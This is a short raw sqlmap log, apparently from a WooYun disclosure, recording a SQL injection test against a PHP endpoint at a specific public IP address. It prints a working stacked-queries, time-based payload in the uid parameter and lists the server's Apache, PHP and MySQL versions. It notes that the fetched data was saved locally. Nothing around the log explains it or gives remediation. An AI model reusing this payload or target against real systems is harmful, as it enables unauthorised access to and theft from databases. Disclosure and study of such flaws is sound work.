 [21:23:04] [INFO] target URL appears to be UNION injectable with 1 columns
[21:23:05] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:23:07] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection point(s) with a total of 87 HTTP(s) re
quests:
---
Parameter: #1* (URI)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: http://218.247.15.55:80/Customize/Audit/MessageMonitor/singleSearch
.php?uid=1));(SELECT * FROM (SELECT(SLEEP(5)))csvn)#
---
[21:23:55] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.13b, PHP 5.3.10
back-end DBMS: MySQL 5.0.11
[21:23:55] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.247.15.55'
www.wooyun.org
[*] shutting down at 21:23:55